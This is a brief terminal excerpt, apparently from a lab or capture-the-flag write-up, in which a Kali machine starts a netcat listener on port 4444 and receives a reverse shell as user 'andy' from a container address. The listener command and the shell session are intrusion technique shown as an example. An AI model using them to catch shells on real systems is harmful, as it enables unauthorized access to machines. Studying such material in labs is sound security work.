 ┌──(kali㉿kalipc)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.0.0.11] from (UNKNOWN) [172.17.0.2] 37688
andy@10f16481742a:~$ whoami
whoami
andy
andy@10f16481742a:~$